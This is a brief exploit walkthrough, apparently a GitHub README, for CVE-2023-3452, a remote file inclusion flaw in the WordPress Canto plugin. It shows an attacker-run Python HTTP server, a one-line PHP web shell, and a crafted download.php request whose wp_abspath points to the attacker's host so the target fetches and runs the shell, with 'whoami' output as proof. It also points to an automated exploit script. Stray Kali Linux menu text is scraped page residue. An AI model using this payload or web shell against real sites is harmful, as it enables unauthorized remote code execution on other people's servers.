 └─$ python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
192.168.1.142 - - [08/Nov/2023 14:18:02] "GET /wp-admin/admin.php HTTP/1.1" 200 -
We see that the server calls the /wp-admin/admin.php file, so if we create the directory and add our malicious php
code to the admin.php file, the vulnerable server downloads it and executes it correctly. For example if we write in our
admin.php file a php web-shell <?php system($_GET['cmd']); ?> we can execute code remotely.
1.142/wp-content/plugins/canto/includes/lib/download.php?wp_abspath=http://192.168.1.33:8080&cmd=whoami
192.168.1.142/wp-content/plugins/canto/includes/lib/download.php?wp_abspath=http://192.168.1.33:8080&cmd=whoami
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB http://192.168.239.93/...
www-data
All this has been automated in the python exploit: CVE-2023-3452.py